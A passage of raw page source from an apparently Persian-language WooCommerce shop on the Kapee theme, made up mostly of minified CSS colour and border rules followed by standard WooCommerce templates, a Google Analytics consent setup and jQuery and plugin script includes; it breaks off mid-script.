.product-category.category-style-1:hover .woocommerce-loop-category__title,.woocommerce div.summary .product-term-text,.tab-content-wrap .accordion-title.open,.tab-content-wrap .accordion-title.open:after,table.shop_table td .amount,.woocommerce-cart .cart-totals .shipping-calculator-button,.woocommerce-MyAccount-navigation li a::before,.woocommerce-account .addresses .title .edit,.woocommerce-Pagination a.button,.woocommerce table.my_account_orders .woocommerce-orders-table__cell-order-number a,.woocommerce-checkout .woocommerce-info .showcoupon,.multi-step-checkout .panel.completed .panel-title:after,.multi-step-checkout .panel-title .step-numner,.multi-step-checkout .logged-in-user-info .user-logout,.multi-step-checkout .panel-heading .edit-action,.kapee-testimonials.image-middle-center .testimonial-description:before,.kapee-testimonials.image-middle-center .testimonial-description:after,.products-and-categories-box .section-title h3,.categories-sub-categories-box .sub-categories-content .show-all-cate a,.categories-sub-categories-vertical .show-all-cate a,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-accordion.accordion-outline .card-header a:not(.collapsed):after,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary,.mobile-nav-tabs li.active{color:#DD9221}input[type="checkbox"]::before,.header-cart-count,.header-wishlist-count,.minicart-header .minicart-title,.minicart-header .close-sidebar:before,.page-numbers.current,.page-links>span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.post-share .meta-share-links .kapee-social a,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link a,.format-quote .entry-quote,.format-quote .entry-quote .quote-author a,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.widget.widget_layered_nav li.chosen a:after,.widget.widget_rating_filter li.chosen a:after,.filter-categories a.active,.portfolio-post-loop .action-icon a:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-4 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-5 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-6 .portfolio-post-loop .entry-content-wrapper a,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper .categories,.portfolio-style-7 .portfolio-post-loop .entry-content-wrapper a,.customer-login-left,.customer-signup-left,.customer-login-left h2,.customer-signup-left h2,.products .product-image .product-countdown>span,.products .product-image .product-countdown>span>span,.products.product-style-1.grid-view .product-buttons a:before,.products:not(.product-style-1):not(.product-style-2).grid-view .cart-button a:before,.woocommerce-account .user-info .display-name,.multi-step-checkout .panel.active .panel-heading,.multi-step-checkout .checkout-next-step a,.kapee-team.image-top-with-box .color-scheme-inherit .member-info,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info,.kapee-team.image-top-with-box .color-scheme-inherit .member-info h3,.kapee-team.image-top-with-box-2 .color-scheme-inherit .member-info h3,.kapee-team .color-scheme-inherit .member-social a,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front,.kapee-team.image-middle-swap-box .color-scheme-inherit .flip-front h3,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info,.kapee-team.image-middle-swap-box .color-scheme-inherit .member-info h3,.kapee-team.image-bottom-overlay .color-scheme-inherit .member-info .kapee-team.image-bottom-overlay .color-scheme-inherit .member-info h3,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-accordion.accordion-pills .card-header a:not(.collapsed):after,.kapee-social.icons-theme-colour a:hover,.owl-carousel .owl-nav button[class*="owl-"]:hover,.slick-slider .slick-arrow:hover,.kapee-button .btn-style-outline.btn-color-primary:hover,.mobile-menu-header a,#yith-wcwl-popup-message,.mobile-menu-header a:hover{color:#FFF}.woocommerce-new-signup .button,.kapee-video-player .video-play-btn,.mobile-nav-tabs li.active{background-color:#FFF}input[type="radio"]::before,input[type="checkbox"]::before,.header-cart-count,.header-wishlist-count,.minicart-header,.page-numbers.current,.page-links>span.current .page-number,.entry-date .date-year,.fancy-box2-date .entry-date,.entry-meta .meta-share-links,.read-more-button .read-more-btn .more-link,.read-more-button-fill .read-more-btn .more-link:hover,.format-link .entry-link,.format-quote .entry-quote,.related.posts>h3:after,.related.portfolios>h3:after,.comment-respond>h3:after,.comments-area>h3:after,.portfolio-entry-summary h3:after,.widget-title-bordered-short .widget-title::before,.widget-title-bordered-full .widget-title::before,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.back-to-top,.kapee-posts-lists .post-categories a,.kapee-recent-posts .post-categories a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.filter-categories a.active,.customer-login-left,.customer-signup-left,.products.product-style-1.grid-view .product-buttons .whishlist-button a,.products.product-style-1.grid-view .product-buttons .compare-button a,.products.product-style-1.grid-view .product-buttons .quickview-button a,.products:not(.product-style-2).grid-view .product-buttons .cart-button a,.products.list-view .product-buttons .cart-button a,.products .product-image .product-countdown.is-countdown,.tabs-layout .tabs li:after,section.related>h2::after,section.upsells>h2::after,div.cross-sells>h2::after,section.recently-viewed>h2::after,.woocommerce-account .kapee-user-profile,.multi-step-checkout .panel.active .panel-heading,.kapee-countdown.countdown-box .product-countdown>span,.tabs-layout.tabs-line .nav-tabs .nav-link::after,.kapee-team.image-top-with-box-2 .member-info,.kapee-team.image-middle-swap-box .member-info,.kapee-team.image-top-with-box .member-info,.kapee-team.image-middle-swap-box .flip-front,.kapee-team.image-bottom-overlay .member-info,.kapee-team.image-bottom-overlay .member-info::before,.kapee-team.image-bottom-overlay .member-info::after,.kapee-video-player .video-wrapper:hover .video-play-btn,.kapee-tabs.tabs-line .nav-tabs .nav-link::after,.kapee-tabs.tabs-pills .nav-tabs .nav-link.active,.kapee-tour.tour-line .nav-tabs .nav-link::after,.kapee-tour.tour-pills .nav-tabs .nav-link.active,.kapee-accordion.accordion-pills .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover,.owl-carousel .owl-nav button[class*="owl-"]:hover,.owl-carousel .owl-dots .owl-dot.active span,.slick-slider .slick-arrow:hover,.kapee-button .btn-style-flat.btn-color-primary,.kapee-button .btn-style-outline.btn-color-primary:hover,#yith-wcwl-popup-message,.mobile-menu-header,.slick-slider .slick-dots li.slick-active button{background-color:#DD9221}.kapee-dropdown ul.sub-dropdown,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu,div[class*="wcml-dropdown"] .wcml-cs-submenu,.woocommerce-currency-switcher-form .dd-options,.header-mini-search .kapee-mini-ajax-search,.entry-content-wrapper,.myaccount-items,.search-results-wrapper .autocomplete-suggestions,.trending-search-results,.entry-content-wrapper,.entry-date,.entry-post .post-highlight span:before,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle::after,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.widget.kapee_widget_product_sorting li.chosen a:after,.widget.kapee_widget_price_filter_list li.chosen a:after,.kapee-login-signup,.kapee-signin-up-popup,.minicart-slide-wrapper,.fancy-rating-summery,.product-style-2.grid-view .product-buttons a,.products.product-style-4.grid-view div.product:hover .product-info,.products.product-style-4.grid-view div.product:hover .product-variations,.products.product-style-5.grid-view .product-buttons-variations,.products:not(.product-style-5):not(.list-view) .product-variations,.kapee-quick-view,.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce-product-gallery .product-video-btn a,.product-navigation-share .kapee-social,.product-navigation .product-info-wrap,.woocommerce div.summary .countdown-box .product-countdown>span,.woocommerce div.summary .price-summary,.woocommerce div.summary .product-term-detail,.kapee-product-sizechart,.kapee-bought-together-products .kapee-out-of-stock,.multi-step-checkout .panel-title.active .step-numner,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.kapee-tabs.tabs-classic .nav-tabs+.tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link.active,.kapee-tour.tour-classic .nav-tabs+.tab-content .tab-pane,.slick-slider button.slick-arrow,.owl-carousel .owl-nav button[class*="owl-"],.kapee-canvas-sidebar,.mobile-menu-wrapper,.kapee-mobile-navbar{background-color:#fff}select option{background-color:#fff}.header-topbar ul li li:hover a,.search-results-wrapper .autocomplete-selected,.trending-search-results ul li:hover a,.header-myaccount .myaccount-items li:hover a,.kapee-navigation ul.sub-menu>li:hover>a,.minicart-slide-wrapper .mini_cart_item:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce-MyAccount-navigation li:hover a{background-color:#F5FAFF}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content,.owl-carousel .owl-dots .owl-dot span{background-color:#e9e9e9}.portfolio-post-loop .post-thumbnail:after{background-color:rgba(221,146,33,.4)}.portfolio-style-4 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-5 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-6 .portfolio-post-loop .post-thumbnail:after,.portfolio-style-7 .portfolio-post-loop .post-thumbnail:after{background-color:rgba(221,146,33,.7)}.portfolio-post-loop .action-icon a:hover:before,.portfolio-style-3 .portfolio-post-loop .entry-content-wrapper,.portfolio-style-3 .portfolio-post-loop .action-icon a:hover:before{background-color:rgba(221,146,33,1)}fieldset,input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="number"],input[type="tel"],input[type="range"],input[type="date"],input[type="month"],input[type="week"],input[type="time"],input[type="datetime"],input[type="datetime-local"],input[type="color"],textarea,select,input[type="checkbox"],input[type="radio"],.exclamation-mark:before,.question-mark:before,.select2-container--default .select2-selection--multiple,.select2-container--default .select2-selection--single,tr,.tag-social-share .single-tags a,.widget .tagcloud a,.widget.widget_tag_cloud a,.wp_widget_tag_cloud a,.widget_calendar table,.widget_calendar caption,.widget_calendar td,.widget div[class*="wpml-ls-legacy-dropdown"] a.wpml-ls-item-toggle,.widget div[class*="wcml-dropdown"] .wcml-cs-item-toggle,.widget .woocommerce-currency-switcher-form .dd-select .dd-selected,.widget.widget_layered_nav li a:before,.widget.widget_rating_filter li a:before,.products:not(.product-style-1):not(.product-style-2) .product-buttons .compare-button a,.products.list-view .product-buttons .compare-button a,.products:not(.product-style-1):not(.product-style-2) .product-buttons .quickview-button a,.products.list-view .product-buttons .quickview-button a,.woocommerce-product-gallery .product-gallery-image,.product-gallery-thumbnails .slick-slide,.woocommerce div.summary .kapee-bought-together-products,.single-product-page>.kapee-bought-together-products,.accordion-layout .tab-content-wrap,.toggle-layout .tab-content-wrap,.woocommerce-MyAccount-navigation ul,.products-and-categories-box .section-inner.row,.kapee-product-categories-thumbnails.categories-circle .category-image,.kapee-product-brands.brand-circle .brand-image,.kapee-tabs.tabs-classic .nav-tabs+.tab-content,.kapee-tour.tour-classic .nav-tabs .nav-link,.kapee-tour.tour-classic .nav-tabs+.tab-content .tab-pane,.kapee-accordion.accordion-classic .card,.mobile-menu-wrapper ul.mobile-main-menu li.menu-item-has-children>.menu-toggle,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_offer_option,#wcfm_products_manage_form_wc_product_kapee_offer_expander .kapee_service_option{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9}.kapee-pagination,.woocommerce-pagination,.post-navigation,.comment-list .children,.comment-navigation .nex-prev-nav,.woocommerce div.summary .price-summary .total-discount,.woocommerce div.summary .price-summary .overall-discount,.woocommerce div.summary .kapee-bought-together-products .items-total-price-button,.single-product-page>.kapee-bought-together-products .items-total-price-button .items-total-price>div:last-child,.single-product-page>.woocommerce-tabs .items-total-price-button .items-total-price>div:last-child,.woocommerce table.shop_table td,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.kapee-accordion.accordion-line .card{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9}.single-featured-image-header,.kapee-dropdown ul.sub-dropdown li a,div[class*="wpml-ls-legacy-dropdown"] .wpml-ls-sub-menu a,div[class*="wcml-dropdown"] .wcml-cs-submenu li a,.woocommerce-currency-switcher-form .dd-options a.dd-option,.header-myaccount .myaccount-items li a,.post-navigation,.comment-list>li:not(:last-child),.comment-navigation .nex-prev-nav,.widget,.widget-title-bordered-full .widget-title,.widget_rss ul li:not(:last-child),.kapee-posts-lists .widget-post-item:not(:last-child),.kapee-recent-posts .widget-post-item:not(:last-child),.kapee-tab-posts .widget-post-item:not(:last-child),.kapee-widget-portfolios-list:not(.style-3) .widget-portfolio-item:not(:last-child),.kapee-recent-comments .post-comment:not(:last-child),.kapee-tab-posts .post-comment:not(:last-child),.woocommerce ul.cart_list li:not(:last-child),.woocommerce ul.product_list_widget li:not(:last-child),.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.woocommerce-or-login-with:after,.woocommerce-or-login-with:before,.minicart-slide-wrapper .mini_cart_item,.empty-cart-browse-categories .browse-categories-title,.products-header,.kapee-filter-widgets .kapee-filter-inner,.products.list-view div.product:not(.product-category) .product-wrapper,.kapee-product-sizechart .sizechart-header h2,.tabs-layout .tabs,.wishlist_table.mobile>li,.woocommerce-cart table.cart,.woocommerce-MyAccount-navigation li:not(:last-child) a,.woocommerce-checkout .woocommerce-form-coupon-toggle .woocommerce-info,.section-heading,.tabs-layout.tabs-normal .nav-tabs,.products-and-categories-box .section-title,.kapee-accordion.accordion-classic .card-header,.kapee-accordion.accordion-line .card:last-child,.mobile-menu-wrapper ul.mobile-main-menu li a,.mobile-topbar>*:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9}.kapee-heading.separator-underline .separator-right{border-bottom-color:#DD9221}.kapee-ajax-search .search-field,.kapee-ajax-search .product_cat,.products-and-categories-box .section-categories,.products-and-categories-box .section-banner,.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-left-width:1px;border-left-style:solid;border-left-color:#e9e9e9}.single-product-page>.kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button,.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-right-width:1px;border-right-style:solid;border-right-color:#e9e9e9}.kapee-tour.tour-classic.position-left .nav-tabs .nav-link.active,blockquote,.kapee-video-player .video-play-btn:before{border-right-color:#DD9221}.kapee-video-player .video-wrapper:hover .video-play-btn:before{border-right-color:#FFF}.kapee-tour.tour-classic.position-right .nav-tabs .nav-link.active{border-left-color:#DD9221}.kapee-social.icons-theme-colour a,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before,.kapee-accordion.accordion-outline .card-header a,.kapee-vendors-list .store-product{border-color:#e9e9e9}.kapee-tabs.tabs-classic .nav-tabs .nav-link{border-top-color:#e9e9e9}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.woocommerce ul.cart_list li dl,.woocommerce ul.product_list_widget li dl{border-left-color:#e9e9e9}.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.tabs-layout.tabs-normal .nav-tabs .nav-link.active{border-right-color:#e9e9e9}.tag-social-share .single-tags a:hover,.widget .tagcloud a:hover,.widget .tagcloud a:focus,.widget.widget_tag_cloud a:hover,.widget.widget_tag_cloud a:focus,.wp_widget_tag_cloud a:hover,.wp_widget_tag_cloud a:focus,.kapee-swatches .swatch.swatch-selected,.product-gallery-thumbnails .slick-slide.flex-active-slide,.product-gallery-thumbnails .slick-slide:hover,.woocommerce-checkout form.checkout_coupon,.tabs-layout.tabs-normal .nav-tabs .nav-item.show .nav-link,.kapee-tabs.tabs-outline .nav-tabs .nav-link.active,.kapee-tour.tour-outline .nav-tabs .nav-link.active,.kapee-accordion.accordion-outline .card-header a:not(.collapsed),.kapee-social.icons-theme-colour a:hover,.kapee-button .btn-style-outline.btn-color-primary,.kapee-button .btn-style-link.btn-color-primary{border-color:#DD9221}.read-more-button-fill .read-more-btn .more-link,.widget.widget_layered_nav li.chosen a:before,.widget.widget_rating_filter li.chosen a:before,.kapee-element .section-heading h2:after,.woocommerce-account .kapee-user-profile{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#DD9221}.entry-meta .meta-share-links:after,.kapee-tabs.tabs-classic .nav-tabs .nav-link.active,.tabs-layout.tabs-normal .nav-tabs .nav-link.active,.kapee-spinner::before,.loading::before,.woocommerce .blockUI.blockOverlay::before,.dokan-report-abuse-button.working::before{border-top-color:#DD9221}.kapee-arrow:after,#add_payment_method #payment div.payment_box::after,.woocommerce-cart #payment div.payment_box::after,.woocommerce-checkout #payment div.payment_box::after{border-bottom-color:#fff}.entry-date .date-month:after{border-top-color:#fff}.button,.btn,button,input[type="button"],input[type="submit"],.button:not([href]):not([tabindex]),.btn:not([href]):not([tabindex]){color:#fff;background-color:#81d742}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{color:#81d742}.kapee-button .btn-color-default.btn-style-outline,.kapee-button .btn-color-default.btn-style-link{border-color:#81d742}.button:hover,.btn:hover,button:hover,button:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,.button:not([href]):not([tabindex]):hover,.btn:not([href]):not([tabindex]):hover,.kapee-button .btn-color-default.btn-style-outline:hover{color:#fcfcfc;background-color:#81d742}.kapee-button .btn-color-default.btn-style-link:hover{color:#81d742}.kapee-button .btn-color-default.btn-style-outline:hover,.kapee-button .btn-color-default.btn-style-link:hover{border-color:#81d742}div.summary form.cart .button{color:#fff;background-color:#ff9f00}div.summary form.cart .button:hover,div.summary form.cart .button:focus{color:#fcfcfc;background-color:#ff9f00}.kapee-quick-buy .kapee_quick_buy_button,.kapee-bought-together-products .add-items-to-cart{color:#fff;background-color:#FB641B}.kapee-quick-buy .kapee_quick_buy_button:hover,.kapee-quick-buy .kapee_quick_buy_button:focus,.kapee-bought-together-products .add-items-to-cart:hover,.kapee-bought-together-products .add-items-to-cart:focus{color:#fcfcfc;background-color:#FB641B}.widget_shopping_cart .button.checkout,.woocommerce-cart a.checkout-button,.woocommerce_checkout_login .checkout-next-step .btn,.woocommerce_checkout_login .checkout-next-step.btn,.woocommerce-checkout-payment #place_order{color:#fff;background-color:#FB641B}.widget_shopping_cart .button.checkout:hover,.widget_shopping_cart .button.checkout:focus,.woocommerce-cart a.checkout-button:hover,.woocommerce-cart a.checkout-button:focus,.woocommerce_checkout_login .checkout-next-step .btn:hover,.woocommerce_checkout_login .checkout-next-step .btn:focus,.woocommerce_checkout_login .checkout-next-step.btn:hover,.woocommerce_checkout_login .checkout-next-step.btn:focus,.woocommerce-checkout-payment #place_order:hover,.woocommerce-checkout-payment #place_order:focus{color:#fcfcfc;background-color:#FB641B}text,select,textarea,number{color:#555;background-color:#fff}.mc4wp-form-fields p:first-child::before{color:#555}::-webkit-input-placeholder{color:#555}:-moz-placeholder{color:#555}::-moz-placeholder{color:#555}:-ms-input-placeholder{color:#555}::-moz-selection{color:#FFF;background:#DD9221}::selection{color:#FFF;background:#DD9221}.header-topbar{color:#fff}.header-topbar a{color:#FFF}.header-topbar a:hover{color:#f1f1f1}.header-topbar{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#fff}.header-topbar .header-col>*,.topbar-navigation ul.menu>li:not(:first-child){border-right-width:1px;border-right-style:solid;border-right-color:#fff}.header-topbar .header-col>*:last-child{border-left-width:1px;border-left-style:solid;border-left-color:#fff}.header-topbar{max-height:42px}.header-topbar .header-col>*{line-height:40px}.header-main{color:#fff}.header-main a,.header-main .header-mini-search a{color:#fff}.header-main a:hover,.header-main .header-mini-search a:hover{color:#f9f9f9}.header-main .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9}.header-main{min-height:100px}.header-main .search-field,.header-main .search-categories>select{color:#555}.header-main .searchform,.header-main .search-field,.header-main .search-categories>select{background-color:#fff}.header-main ::-webkit-input-placeholder{color:#555}.header-main :-moz-placeholder{color:#555}.header-main ::-moz-placeholder{color:#555}.header-main :-ms-input-placeholder{color:#555}.header-navigation{color:#fff}.header-navigation a{color:#333}.header-navigation a:hover{color:#2370F4}.header-navigation .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:dotted;border-color:#e9e9e9}.header-navigation{border-top-width:1px;border-top-style:dotted;border-top-color:#e9e9e9}.header-navigation{border-bottom-width:1px;border-bottom-style:dotted;border-bottom-color:#e9e9e9}.header-navigation,.header-navigation .main-navigation ul.menu>li>a{min-height:48px}.header-navigation .categories-menu-title{height:50px}.header-navigation ::-webkit-input-placeholder{color:#555}.header-navigation :-moz-placeholder{color:#555}.header-navigation ::-moz-placeholder{color:#555}.header-navigation :-ms-input-placeholder{color:#555}.header-sticky{color:#fff}.header-sticky a{color:#fff}.header-sticky a:hover{color:#f9f9f9}.header-sticky .kapee-ajax-search .searchform{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9}.header-sticky,.header-sticky .main-navigation ul.menu>li>a{min-height:56px}.header-sticky .categories-menu-title{line-height:56px}.header-sticky .search-field,.header-main .search-categories>select{color:#555}.header-sticky .searchform,.header-sticky .search-field,.header-sticky .search-categories>select{background-color:#fff}.header-sticky ::-webkit-input-placeholder{color:#555}.header-sticky :-moz-placeholder{color:#555}.header-sticky ::-moz-placeholder{color:#555}.header-sticky :-ms-input-placeholder{color:#555}.main-navigation ul.menu>li>a{color:#333}.main-navigation ul.menu>li:hover>a{color:#0b510c}.main-navigation ul.menu>li:hover>a{background-color:#fcf3cc}.header-sticky .main-navigation ul.menu>li>a{color:#fff}.header-sticky .main-navigation ul.menu>li:hover>a{color:#f9f9f9}.header-sticky .main-navigation ul.menu>li:hover>a{background-color:transparent}.categories-menu-title{background-color:transparent;color:#333}.categories-menu{background-color:#fff}.categories-menu ul.menu>li>a{color:#333}.categories-menu ul.menu>li:hover>a{color:#167a11}.categories-menu ul.menu>li:hover>a{background-color:#F5FAFF}.categories-menu{border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;border-style:solid;border-color:#e9e9e9}.categories-menu ul.menu>li:not(:last-child){border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9}.site-header ul.menu ul.sub-menu a,.kapee-megamenu-wrapper a.nav-link{color:#1ea817}.site-header ul.menu ul.sub-menu>li:hover>a,.kapee-megamenu-wrapper li.menu-item a:hover{color:#d93;background-color:#F5FAFF}#page-title{padding-top:50pxpx;padding-bottom:50pxpx}.footer-main,.site-footer .caption{color:#f1f1f1}.site-footer .widget-title{color:#fff}.footer-main a,.footer-main label,.footer-main thead th{color:#fff}.footer-main a:hover{color:#f1f1f1}.site-footer text,.site-footer select,.site-footer textarea,.site-footer number{color:#555;background-color:#fff}.site-footer .mc4wp-form-fields p:first-child::before{color:#555}.site-footer ::-webkit-input-placeholder{color:#555}.site-footer :-moz-placeholder{color:#555}.site-footer ::-moz-placeholder{color:#555}.site-footer :-ms-input-placeholder{color:#555}.footer-copyright{color:#f1f1f1}.footer-copyright a{color:#fff}.footer-copyright a:hover{color:#f1f1f1}.footer-copyright{border-top-width:1px;border-top-style:solid;border-top-color:#454d5e}.woocommerce ul.cart_list li .product-title,.woocommerce ul.product_list_widget li .product-title,.widget.widget_layered_nav li .nav-title,.products .product-cats,.products.grid-view .product-title,.kapee-bought-together-products .product-title,.products .woocommerce-loop-category__title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.product-labels span.on-sale{background-color:#82B440}.product-labels span.new{background-color:#388e3c}.product-labels span.featured{background-color:#ff9f00}.product-labels span.out-of-stock{background-color:#ff6161}.kapee-newsletter-popup input[type="submit"]{color:#fff;background-color:#2370F4}.kapee-newsletter-popup input[type="submit"]:hover{color:#fff;background-color:#2370F4}@media (max-width:991px){.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{color:#FFF;background-color:#60bc57}.ajax-search-style-1 .search-submit,.ajax-search-style-2 .search-submit,.ajax-search-style-3 .search-submit,.ajax-search-style-4 .search-submit,.header-cart-icon .header-cart-count,.header-wishlist-icon .header-wishlist-count{color:#60bc57;background-color:#FFF}.header-main a,.header-navigation a,.header-sticky a{color:#FFF}.header-main a:hover,.header-navigation a:hover,.header-sticky a:hover{color:#FFF}.site-header .header-main,.site-header .header-navigation,.site-header .header-sticky{border-color:#60bc57}.woocommerce div.summary .price-summary .price-summary-header,.woocommerce div.summary .product-term-detail .terms-header,.tabs-layout .tab-content-wrap:last-child{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9}.tabs-layout .tab-content-wrap{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9}.site-header text,.site-header select,.site-header textarea,.site-header number,.site-header input[type="search"],.header-sticky .search-categories>select,.site-header .product_cat{color:#555;background-color:#fff}.site-header ::-webkit-input-placeholder{color:#555}.site-header :-moz-placeholder{color:#555}.site-header ::-moz-placeholder{color:#555}.site-header :-ms-input-placeholder{color:#555}}@media (max-width:767px){.widget-area{background-color:#fff}.single-product-page>.kapee-bought-together-products .items-total-price-button,.single-product-page .woocommerce-tabs .kapee-bought-together-products .items-total-price-button{border-top-width:1px;border-top-style:solid;border-top-color:#e9e9e9}.products-and-categories-box .section-categories,.woocommerce-cart table.cart tr{border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#e9e9e9}.nav-subtitle{color:#333}}@media (max-width:576px){.mfp-close-btn-in .mfp-close{color:#FFF}}[data-vc-full-width]{width:100vw;left:-2.5vw}@media (min-width:1270px){[data-vc-full-width]{left:calc((100vw - 1200px) / 2)}[data-vc-full-width]:not([data-vc-stretch-content]){padding-left:calc((100vw - 1200px) / 2);padding-right:calc((100vw - 1200px) / 2)}}</style> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">با عرض پوزش، این کالا در دسترس نیست. لطفا ترکیب دیگری را انتخاب کنید.</p></script> <script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">/* <![CDATA[ */ /* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S016QBKJKX", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}}); /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-3.7.1.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate-3.4.1.js" id="jquery-migrate-js" defer></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI-2.7.0-wc.10.4.3.js" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script> <script type="text/javascript" id="wc-add-to-cart-js-extra">/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0645\u0634\u0627\u0647\u062f\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f","cart_url":"https:\/\/fikus.ir\/cart\/","is_cart":"","cart_redirect_after_add":"no"}; /* ]]> */</script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-10.4.3.js" id="wc-add-to-cart-js" data-wp-strategy="defer"></script> <script type="text/javascript" src="https://fikus.ir/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie-2.1.4-wc.10.4.3.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script> <script type="text/javascript" id="woocommerce-js-extra">/* <![CDATA[ */ var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0646\u0645\u0627\u06cc\u0634 \u0631\u0645\u0632 